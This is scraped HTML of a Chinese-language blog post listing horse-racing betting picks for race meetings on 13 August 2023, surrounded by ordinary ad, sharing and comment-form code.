Anne Stakes during day one of Royal Ascot at Ascot Racecourse, Berkshire. Picture date: Tuesday June 20, 2023."/></noscript></a><figcaption class="wp-caption-text">2R89TWP Triple Time ridden by jockey Neil Callan wins the Queen Anne Stakes during day one of Royal Ascot at Ascot Racecourse, Berkshire. Picture date: Tuesday June 20, 2023.</figcaption></figure></div>
    <div class="td-post-content td-pb-padding-side">
        
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3_6aa td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<h3><strong>S1-5 </strong><strong>7強爸爸  </strong><strong>1聰明糖  3登嶺良駿  4贊詹城  </strong></h3>
<h3><strong>S1-6  5小巧勁力  3新倫敦  1大幫手  6 擅快行</strong></h3>
<h3><strong>S2-1  9晨暉萬里  5 自然麗景  7知己  3勝方</strong></h3>
<h3><strong>S2-2  12致富機遇  11華倫俏臉  5狩獵之地  8確信  3活士托城</strong></h3>
<h3><strong>S2-3  6計分秒  7勇為  9福運連連  4天魔王</strong></h3>
<h3><strong>S2-4  2三拍子  8道安問候  11大石  5旋進軌跡</strong></h3>
<h3><strong>S2-5  1必贏  8實力贏家  7耀武廣場  5避險</strong></h3>
<h3><strong>S2-6  1盤古大地  5蒂安星  3逐勝場  11 山崗小村</strong></h3>
<h3><strong>S2-7  7心跳動  8智駒  10上岸  14馬士連奴  2烈風天</strong></h3>
<h3><strong>  </strong></h3>
<p>圖片來源:PLANET SPORTS</p>

 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4_896 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>標籤</span></li><li><a href="https://hkgfable.com/tag/hkjc/">hkjc</a></li><li><a href="https://hkgfable.com/tag/%e5%82%91%e5%85%8b%e8%8e%ab%e8%8f%af/">傑克莫華</a></li><li><a href="https://hkgfable.com/tag/%e5%8b%81%e5%93%a5/">勁哥</a></li><li><a href="https://hkgfable.com/tag/%e9%83%ad%e8%83%bd/">郭能</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://hkgfable.com/13-8-2023-%e5%be%b7%e5%9c%8b%e6%9f%8f%e6%9e%97%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%8f%8a%e5%82%91%e5%85%8b%e8%8e%ab%e8%8f%af%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F13-8-2023-%25e5%25be%25b7%25e5%259c%258b%25e6%259f%258f%25e6%259e%2597%25e5%25a4%25a7%25e8%25b3%25bd%25e6%2597%25a5%25e5%258f%258a%25e5%2582%2591%25e5%2585%258b%25e8%258e%25ab%25e8%258f%25af%25e5%25a4%25a7%25e8%25b3%25bd%25e6%2597%25a5%25e5%25bf%2583%25e6%25b0%25b4%25e6%258e%25a8%25e4%25bb%258b-%25e5%258b%2581%25e5%2593%25a5%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=13%2F8%2F2023+%E5%BE%B7%E5%9C%8B%E6%9F%8F%E6%9E%97%E5%A4%A7%E8%B3%BD%E6%97%A5%E5%8F%8A%E5%82%91%E5%85%8B%E8%8E%AB%E8%8F%AF%E5%A4%A7%E8%B3%BD%E6%97%A5%E5%BF%83%E6%B0%B4%E6%8E%A8%E4%BB%8B+%E5%8B%81%E5%93%A5&url=https%3A%2F%2Fhkgfable.com%2F13-8-2023-%25e5%25be%25b7%25e5%259c%258b%25e6%259f%258f%25e6%259e%2597%25e5%25a4%25a7%25e8%25b3%25bd%25e6%2597%25a5%25e5%258f%258a%25e5%2582%2591%25e5%2585%258b%25e8%258e%25ab%25e8%258f%25af%25e5%25a4%25a7%25e8%25b3%25bd%25e6%2597%25a5%25e5%25bf%2583%25e6%25b0%25b4%25e6%258e%25a8%25e4%25bb%258b-%25e5%258b%2581%25e5%2593%25a5%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/13-8-2023-%e5%be%b7%e5%9c%8b%e6%9f%8f%e6%9e%97%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%8f%8a%e5%82%91%e5%85%8b%e8%8e%ab%e8%8f%af%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/&amp;media=https://hkgfable.com/wp-content/uploads/2023/08/triple-time-neil-callan-queen-anne-stakes-jun23.jpg&description=三拍子勝在有郭能">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=13%2F8%2F2023+%E5%BE%B7%E5%9C%8B%E6%9F%8F%E6%9E%97%E5%A4%A7%E8%B3%BD%E6%97%A5%E5%8F%8A%E5%82%91%E5%85%8B%E8%8E%AB%E8%8F%AF%E5%A4%A7%E8%B3%BD%E6%97%A5%E5%BF%83%E6%B0%B4%E6%8E%A8%E4%BB%8B+%E5%8B%81%E5%93%A5 %0A%0A https://hkgfable.com/13-8-2023-%e5%be%b7%e5%9c%8b%e6%9f%8f%e6%9e%97%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%8f%8a%e5%82%91%e5%85%8b%e8%8e%ab%e8%8f%af%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://hkgfable.com/06-08-2023-1700fb8104%e5%a5%b3%e5%ad%90%e4%b8%96%e7%9b%83%e7%91%9e%e5%85%b8%e5%a5%b3%e8%b6%b3-%e5%b0%8d-%e7%be%8e%e5%9c%8b%e5%a5%b3%e8%b6%b3-%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/">06/08/2023 17:00	FB8104女子世盃	瑞典女足 對 美國女足 心水推介 勁哥</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://hkgfable.com/%e9%95%b7%e8%85%bf%e5%a5%b3%e7%a5%9ejumbo-tsang%e6%9b%be%e6%b7%91%e9%9b%85%e5%81%9a%e4%ba%ba%e5%a6%bb%e5%85%bc%e5%aa%bd%e5%aa%bd%e5%a4%9a%e5%9c%96-%e6%af%92l%e7%b6%b2%e5%8f%8b%e9%80%99%e4%ba%9b/">長腿女神jumbo tsang曾淑雅做人妻兼媽媽(多圖) 毒L網友:這些機會都不屬於我&#8230;</a></div></div></div>        <div class="author-box-wrap"><a href="https://hkgfable.com/author/hkgfableadmin/"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a></span></div><div class="td-author-url"><a href="https://hkgfable.com">https://hkgfable.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"></span><meta itemprop="datePublished" content="2023-08-13T18:38:57+08:00"><meta itemprop="dateModified" content="2023-08-13T18:38:57+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hkgfable.com/13-8-2023-%e5%be%b7%e5%9c%8b%e6%9f%8f%e6%9e%97%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%8f%8a%e5%82%91%e5%85%8b%e8%8e%ab%e8%8f%af%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"></span><meta itemprop="name" content="HKGFABLE"></span><meta itemprop="headline " content="13/8/2023 德國柏林大賽日及傑克莫華大賽日心水推介 勁哥"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2023/08/triple-time-neil-callan-queen-anne-stakes-jun23.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="900"></span>    </footer>

    <script type="rocketlazyloadscript">var block_tdi_5_880 = new tdBlock();
block_tdi_5_880.id = "tdi_5_880";
block_tdi_5_880.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5_880","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":12424,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5_880","tdc_css_class_style":"tdi_5_880_rand_style"}';
block_tdi_5_880.td_column_number = "3";
block_tdi_5_880.block_type = "td_block_related_posts";
block_tdi_5_880.post_count = "3";
block_tdi_5_880.found_posts = "1655";
block_tdi_5_880.header_color = "";
block_tdi_5_880.ajax_pagination_infinite_stop = "";
block_tdi_5_880.max_num_pages = "552";
tdBlocksArray.push(block_tdi_5_880);
</script><div class="td_block_wrap td_block_related_posts tdi_5_880 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_880" ><h4 class="td-related-title"><a id="tdi_6_668" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5_880" href="#">相關文章</a><a id="tdi_7_6b3" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5_880" href="#">相同作者</a></h4><div id=tdi_5_880 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_880" data-td_block_id="tdi_5_880"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_880" data-td_block_id="tdi_5_880"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留下一個答复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/13-8-2023-%E5%BE%B7%E5%9C%8B%E6%9F%8F%E6%9E%97%E5%A4%A7%E8%B3%BD%E6%97%A5%E5%8F%8A%E5%82%91%E5%85%8B%E8%8E%AB%E8%8F%AF%E5%A4%A7%E8%B3%BD%E6%97%A5%E5%BF%83%E6%B0%B4%E6%8E%A8%E4%BB%8B-%E5%8B%81%E5%93%A5/#respond" style="display:none;">取消回复</a></small></h3><form action="https://hkgfable.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="發表評論：" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">請輸入你的評論！</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="名字：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">請在這裡輸入你的名字</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="電子郵件：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
			            <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="網站：" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表評論" /> <input type='hidden' name='comment_post_ID' value='12424' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6da4121d12" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="103"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget tdi_8_496 td_block_template_1"  data-td-block-uid="tdi_8_496" ><script type="rocketlazyloadscript">var block_tdi_8_496 = new tdBlock();
block_tdi_8_496.id = "tdi_8_496";
block_tdi_8_496.atts = '{"custom_title":"\u63a8\u85a6\u7d66\u4f60","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"no_border_top","color_preset":"","m8_tl":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_496","block_type":"td_block_9","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_496","tdc_css_class_style":"tdi_8_496_rand_style"}';
block_tdi_8_496.td_column_number = "1";
block_tdi_8_496.block_type = "td_block_9";
block_tdi_8_496.post_count = "3";
block_tdi_8_496.found_posts = "1761";
block_tdi_8_496.header_color = "#";
block_tdi_8_496.ajax_pagination_infinite_stop = "";
block_tdi_8_496.max_num_pages = "587";
tdBlocksArray.push(block_tdi_8_496);
</script><h4 class="block-title"><span class="td-pulldown-size">推薦給你</span></h4><div id=tdi_8_496 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e5%8f%b0%e5%a6%b9%e5%9d%a4%e5%a6%ae%e7%9c%9f%e4%bf%82%e6%9c%89%e6%a8%a3%e6%9c%89%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/" rel="bookmark" title="台妹坤妮真係有樣有身材(多圖)">台妹坤妮真係有樣有身材(多圖)</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-18T01:19:39+08:00" >2024-10-18</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e8%b6%85%e6%ad%a3%e6%97%a5%e6%9c%ac%e5%a4%a7%e5%ad%b8%e7%94%9f%e7%a9%bf%e4%b8%89%e9%bb%9e%e5%bc%8f%e5%a4%a7%e6%9b%acbig%e7%88%86%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96/" rel="bookmark" title="超正日本大學生穿三點式大曬BIG爆身材(多圖)">超正日本大學生穿三點式大曬BIG爆身材(多圖)</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-01T09:16:32+08:00" >2022-04-01</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e6%96%b0%e4%b8%80%e4%bb%a3%e6%80%a7%e6%84%9f%e5%a5%b3%e7%a5%9e%e6%9d%8e%e8%b3%a2%e7%a9%bf%e6%80%a7%e6%84%9f%e7%b7%8a%e8%ba%ab%e8%a1%ab%e8%a1%8c%e5%b1%b1%e5%a4%9a%e5%9c%96/" rel="bookmark" title="新一代性感女神李賢穿性感緊身衫行山(多圖)">新一代性感女神李賢穿性感緊身衫行山(多圖)</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-24T22:53:48+08:00" >2022-10-24</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_9_664 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- 廣告贊助 -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="7561134510"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

